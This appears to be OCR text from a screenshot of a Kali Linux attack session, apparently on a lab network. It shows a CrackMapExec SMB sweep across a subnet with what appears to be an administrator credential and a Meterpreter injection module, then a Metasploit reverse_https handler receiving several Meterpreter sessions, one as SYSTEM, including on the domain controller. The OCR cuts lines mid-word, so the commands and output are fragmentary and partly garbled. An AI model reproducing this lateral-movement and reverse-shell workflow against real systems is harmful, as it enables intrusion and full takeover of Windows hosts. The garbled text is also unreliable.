 Applications
Places
Terminal
Tue 20:29
1
mount-
shared-
folders.sh
restart-vm-
tools.sh
File Edit View Search Terminal Help
root@kali:~# cme smb 10.0.1.0/24 -u Admini
8443 -d DOIT
SMB 10.0.1.20 445 HRM
) (domain:DOIT) (signing:False) (SMBv1:True
SMB 10.0.1.60 445 SHARE
ARE) (domain:DOIT) (signing:False) (SMBv1:
SMB 10.0.1.80 445 WORKSTA
me:WORKSTATION) (domain:DOIT) (signing:Fal
SMB 10.0.1.40 445 DC
T) (signing:True) (SMBv1:False)
SMB 10.0.1.20 445 HRM
SMB 10.0.1.60 445 SHARE
SMB 10.0.1.80 445 WORKSTA
SMB 10.0.1.40 445 DC
MET_INJE... 10.0.1.20 445 HRM
MET_INJE... 10.0.1.60 445 SHARE
MET_INJE... 10.0.1.40 445 DC
MET_INJE... 10.0.1.60
MET_INJE... 10.0.1.40
root@kali: ~
File Edit View Search Terminal Help
^[[A^[[Amsf exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Started HTTPS reverse handler on https://10.0.1.100:8443
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SHARE 10.0.1.100:4444 -> 10
.0.1.60:49234 (10.0.1.60)
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_https https://10.0.1.100:844
3
msf exploit(multi/handler) >
[*] https://10.0.1.100:8443 handling request from 10.0.1.60; (UUID: ssiulsax) Staging x
86 payload (180825 bytes) ...
[*] Meterpreter session 4 opened (10.0.1.100:8443 -> 10.0.1.60:49255) at 2018-09-25 20:
26:46 -0400
[*] https://10.0.1.100:8443 handling request from 10.0.1.60; (UUID: ssiulsax) Staging x
86 payload (180825 bytes) ...
[*] Meterpreter session 5 opened (10.0.1.100:8443 -> 10.0.1.60:49263) at 2018-09-25 20:
28:08 -0400
[*] https://10.0.1.100:8443 handling request from 10.0.1.40; (UUID: ssiulsax) Staging x
86 payload (180825 bytes) ...
[*] Meterpreter session 6 opened (10.0.1.100:8443 -> 10.0.1.40:50994) at 2018-09-25 20:
28:25 -0400
msf exploit(multi/handler) > blu